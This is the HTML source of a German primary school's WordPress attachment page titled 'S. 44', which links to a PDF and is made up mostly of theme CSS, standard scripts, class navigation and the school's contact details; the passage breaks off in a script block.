span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#3ace00}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#3ace00}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(58,206,0,0.14),0 3px 1px -2px rgba(58,206,0,0.2),0 1px 5px 0 rgba(58,206,0,0.12);box-shadow:0 2px 2px 0 rgba(58,206,0,0.14),0 3px 1px -2px rgba(58,206,0,0.2),0 1px 5px 0 rgba(58,206,0,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#3ace00}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(58,206,0,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(58,206,0,0.2);box-shadow:0 14px 26px -12px rgba(58,206,0,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(58,206,0,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#3ace00),to(#3ace00)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#3ace00),to(#3ace00)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#3ace00),to(#3ace00)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#3ace00}.header-filter-gradient{background:linear-gradient(45deg,rgba(255,255,255,1) 0,rgb(255,255,234) 100%)}.has-text-color.has-header-gradient-color{color:#fff}.has-header-gradient-background-color[class*="has-background"]{background-color:#fff}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}
:root{--hestia-button-border-radius:19px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:19px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Indie Flower}body,ul,.tooltip-inner{font-family:Roboto}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:55px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:55px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:50px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:45px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:40px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:36px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:31px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:20px}}@media(min-width:769px){#carousel-hestia-generic .hestia-title{font-size:67px}#carousel-hestia-generic span.sub-title{font-size:18px}#carousel-hestia-generic .btn{font-size:14px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:38px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
</style>
<link rel='stylesheet' id='hestia-google-font-indie-flower-css' href='https://ggs-kapellensueng.de/wp-content/uploads/fonts/d4bbc57cc895c916b16036b673ced579/font.css?v=1669191851' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-google-font-roboto-css' href='https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/font.css?v=1669191852' type='text/css' media='all' />
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-content/plugins/exactly-gdpr-google-maps/public/js/script.js?ver=1.0.16" id="exggmap-script-js"></script>
<link rel="https://api.w.org/" href="https://ggs-kapellensueng.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ggs-kapellensueng.de/wp-json/wp/v2/media/1475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ggs-kapellensueng.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ggs-kapellensueng.de/?p=1475' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ggs-kapellensueng.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggs-kapellensueng.de%2Fs-44%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ggs-kapellensueng.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggs-kapellensueng.de%2Fs-44%2F&#038;format=xml" />
<!-- Enter your scripts here --><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before
{
	color: red;
	background-color:white;	
}


.navbar .navbar-header .navbar-brand img
{
	max-height:100px;
	width: auto;
}

/*
.header-filter:before, .header-filter:after 
{
	visibility:hidden;
}

.page-header .container
{
	color: darkgreen;
}

.page-header .container .hestia-title, .page-header .container .title
{
	color: green;
}
*/

.about, .hestia-about {
    padding: 0px;
}


.big-title-sidebar-wrapper .widget {
  padding: 30px 0;
	border: dotted 5px yellow;
	margin-left: -120px;
	margin-right: 100px;
}



.elementor-2 .elementor-element.elementor-element-974bf55 .elementor-alert {
height: 290px;}

.widget ul li {
    line-height: 1.2;
    padding-top: 1px;
}

.footer .widget h5 {
    margin-bottom: 28px;
}

.footer-big ul li a {
    display: inline-block;
    position: relative;
    padding: 3px 0;
    text-decoration: none;
    text-transform: none;
		font-weight: 300;
}

footer.footer.footer-black a {
    opacity: 1;
    color: #999;
}

.copyright {
    padding: 0px;
		display: none;
}


.footer-menu {
    padding: 0px;
		display: none;
   }


.page-id-32 h3  {
		font-size: 20px !important;
		font-family: Indie Flower !important;
			}


.event-title h3 {
		font-size: 14px;
		font-family: Roboto;
		color: #3ace00;
		font-weight: 500;
		line-height: 1.2;
		padding-top: 18px;
					}

.page-id-32 .widget_event_list_widget {
		display: none !important;
}

aside .widget a {
    color: #3ace00;
		font-weight: 300;
}

.widget h5 {
	font-size: 20px;
}


footer.footer.footer-black hr {
    border-color: rgba(255,255,255,0.2);
    visibility: hidden;
}

#cookie-notice .cn-button.wp-default {
background: #3ace00 !important;
color: white;
padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 7px;
    padding-right: 7px;
text-transform: uppercase;
border: 0px;
border-radius: 10px 10px 10px 10px;
}
 

div.wpforms-container .wpforms-form textarea, form-group.is-focused .form-control
 {
background: #ffffff !important;
}

.wpforms-confirmation-container-full {
    color: #000 !important;
    margin: 0 0 24px 0;
    background: #ffc72f !important;
    border: 0px dotted #ffc72f !important;
    padding: 15px 15px;
}

#carousel-hestia-generic span.sub-title {
font-size: 24px;
}

.editor-styles-wrapper.header-default .editor-post-title__block .editor-post-title__input {
    color: #000 !important;
}

.post-password-form  {
	margin-top: 150px;
} 

.form-group {
text-align: center;
}

label.form-group {
text-align: left;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1475 attachmentid-1475 attachment-pdf custom-background wp-custom-logo wp-theme-hestia blog-post header-layout-default elementor-default elementor-kit-1807">
		<div class="wrapper post-1475 attachment type-attachment status-inherit hentry default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ggs-kapellensueng.de/"
						title="GGS Kapellensüng">
					<img fetchpriority="high"  src="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo_nurtext.png" alt="GGS Kapellensüng" width="1025" height="356"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Navigation umschalten</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-mainmenue" class="nav navbar-nav"><li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-756 dropdown"><a title="Über uns" href="#" class="dropdown-toggle">Über uns <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="Das Team" href="https://ggs-kapellensueng.de/ueber-uns/">Das Team</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a title="Förderverein" href="https://ggs-kapellensueng.de/foerderverein/">Förderverein</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-758 dropdown"><a title="Wissenswertes" href="#" class="dropdown-toggle">Wissenswertes <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a title="Der Schulalltag" href="https://ggs-kapellensueng.de/der-schulalltag/">Der Schulalltag</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a title="Schulregeln" href="https://ggs-kapellensueng.de/schulregeln/">Schulregeln</a></li>
</ul>
</li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763 dropdown"><a title="Schulnachrichten" href="#" class="dropdown-toggle">Schulnachrichten <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a title="Geschützter Bereich" href="https://ggs-kapellensueng.de/lernangebote-corona/">Geschützter Bereich</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41"><a title="Nachlese und Neugkeiten" href="https://ggs-kapellensueng.de/aktuelles/">Nachlese und Neugkeiten</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a title="Waschbärenhöhle und Hasen- und Fuchsbau" href="https://ggs-kapellensueng.de/die-hasenklasse/">Waschbärenhöhle und Hasen- und Fuchsbau</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a title="Die Hundeklasse" href="https://ggs-kapellensueng.de/die-hundeklasse/">Die Hundeklasse</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a title="Die Mäuseklasse" href="https://ggs-kapellensueng.de/die-maeuseklasse/">Die Mäuseklasse</a></li>
	<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a title="Die Schneckenklasse" href="https://ggs-kapellensueng.de/die-schneckenklasse/">Die Schneckenklasse</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a title="Elternbriefe" href="https://ggs-kapellensueng.de/elternbriefe/">Elternbriefe</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a title="OGS und Randstunde" href="https://ggs-kapellensueng.de/ogs-und-randstunde/">OGS und Randstunde</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Kontakt" href="https://ggs-kapellensueng.de/kontakt/">Kontakt</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">S. 44</h1><h4 class="author">Veröffentlicht von <a href="https://ggs-kapellensueng.de/author/ggs_saskia/" class="vcard author"><strong class="fn">Saskia Bohnenkamp</strong></a> am <time class="entry-date published" datetime="2020-05-16T10:16:34+00:00" content="2020-05-16">Mai 16, 2020</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://ggs-kapellensueng.de/wp-content/uploads/2018/12/cropped-schulhof_tontrennung.jpg);"></div></div><div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">

			
					<div class="entry-attachment section section-text">
													<a href="https://ggs-kapellensueng.de/wp-content/uploads/2020/05/S.-44.pdf"
									title="S. 44" rel="attachment">
								S.-44.pdf							</a>
							<p class="sizes"></p>
<div id="comments" class="section section-comments">
	<div class="row">
		<div class="col-md-12">
			<div class="media-area">
				<h3 class="hestia-title text-center">
					0 Kommentare				</h3>
							</div>
			<div class="media-body">
					<div id="respond" class="comment-respond">
		<h3 class="hestia-title text-center">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/s-44/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://ggs-kapellensueng.de/wp-login.php?redirect_to=https%3A%2F%2Fggs-kapellensueng.de%2Fs-44%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
								</div>
		</div>
	</div>
</div>
					</div>

				
			
		</div>
	</div>
</div>
				<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h5>Hier ist unsere Schule!</h5><div class="textwidget custom-html-widget"><p>GGS Kapellensüng<br>
Schulweg 2a<br>
51789 Lindlar</p>

<p> Telefon 02266 / 6293<br>
E-Mail info@ggs-kapellensueng.de</p>

<p><a href="https://ggs-kapellensueng.de/?page_id=299" target:"_blank"> Zum Kontaktformular</a></p></div></div></div><div class="col-md-4"><div id="pages-3" class="widget widget_pages"><h5>Wo finde ich was?</h5>
			<ul>
				<li class="page_item page-item-28"><a href="https://ggs-kapellensueng.de/ueber-uns/">Das Team</a></li>
<li class="page_item page-item-30"><a href="https://ggs-kapellensueng.de/der-schulalltag/">Der Schulalltag</a></li>
<li class="page_item page-item-219"><a href="https://ggs-kapellensueng.de/die-hundeklasse/">Die Hundeklasse</a></li>
<li class="page_item page-item-240"><a href="https://ggs-kapellensueng.de/die-maeuseklasse/">Die Mäuseklasse</a></li>
<li class="page_item page-item-1215"><a href="https://ggs-kapellensueng.de/die-schneckenklasse/">Die Schneckenklasse</a></li>
<li class="page_item page-item-418"><a href="https://ggs-kapellensueng.de/foerderverein/">Förderverein</a></li>
<li class="page_item page-item-426"><a href="https://ggs-kapellensueng.de/linktipps/">Linktipps</a></li>
<li class="page_item page-item-34"><a href="https://ggs-kapellensueng.de/ogs-und-randstunde/">OGS und Randstunde</a></li>
<li class="page_item page-item-36"><a href="https://ggs-kapellensueng.de/aktuelles/">Schulnachrichten</a></li>
<li class="page_item page-item-424"><a href="https://ggs-kapellensueng.de/schulregeln/">Schulregeln</a></li>
<li class="page_item page-item-242"><a href="https://ggs-kapellensueng.de/die-hasenklasse/">Waschbärenhöhle und Hasen- und Fuchsbau</a></li>
			</ul>

			</div></div><div class="col-md-4"><div id="pages-4" class="widget widget_pages"><h5>Organisatorisches</h5>
			<ul>
				<li class="page_item page-item-38"><a href="https://ggs-kapellensueng.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-299"><a href="https://ggs-kapellensueng.de/kontaktformular/">Kontaktformular</a></li>
<li class="page_item page-item-414"><a href="https://ggs-kapellensueng.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="page_item page-item-416"><a href="https://ggs-kapellensueng.de/impressum/">Impressum</a></li>
<li class="page_item page-item-420"><a href="https://ggs-kapellensueng.de/elternbriefe/">Elternbriefe</a></li>
<li class="page_item page-item-422"><a href="https://ggs-kapellensueng.de/formulare/">Formulare</a></li>
<li class="page_item page-item-1215"><a href="https://ggs-kapellensueng.de/die-schneckenklasse/">Die Schneckenklasse</a></li>
<li class="page_item page-item-1224"><a href="https://ggs-kapellensueng.de/lernangebote-corona/">Geschützter Bereich</a></li>
			</ul>

			</div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><div class="copyright pull-right">Hestia | Entwickelt von <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top hestia-scroll-right " title="„Nach oben scrollen“ aktivieren">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>								</button>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
